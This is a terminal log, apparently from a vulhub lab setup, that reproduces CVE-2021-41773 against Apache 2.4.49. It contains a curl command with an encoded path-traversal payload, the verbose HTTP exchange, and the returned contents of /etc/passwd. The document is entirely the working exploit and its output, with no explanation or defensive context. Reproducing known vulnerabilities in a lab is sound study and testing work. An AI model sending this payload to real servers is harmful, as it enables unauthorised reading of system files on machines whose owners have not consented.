 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/httpd/CVE-2021-41773# curl -v --path-as-is http://
:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
*   Trying 12 :8080...
* TCP_NODELAY set
* Connected to ( 6) port 8080 (#0)
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 6:8080
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 26 May 2022 07:23:12 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin